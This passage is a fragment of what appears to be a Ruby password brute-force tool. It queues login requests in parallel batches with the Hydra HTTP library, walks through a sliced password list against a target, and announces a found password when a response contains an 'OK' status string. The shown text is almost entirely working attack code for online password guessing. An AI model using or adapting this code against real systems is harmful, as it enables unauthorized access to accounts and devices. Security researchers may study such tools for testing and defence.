 i+=1
# The requests are queued and once when it is out of the loop, it is subjected to hydra.run
hydra.queue(request)
request
}
# Running Hydra every once after piling up the requests from the slice
hydra.run
responses = requests.map { |request|
# If we get a response similar to this means the password has found.
if request.response.body.index('<statusString>OK</statusString>') != nil
time = Time.new
puts "\nPassword Found at #{time.inspect}!: #{passwords[j]} \n".green
abort
end
j+=1
}
# End of the parallelization module
end
# The chopped array is subjected here to call the module.
new_pass.each do |req|
multi_channel_split(target,req.length,req)
end
puts "\nPassword was not found in this list. Subject another file to start a new operation.".red
##########################################################################################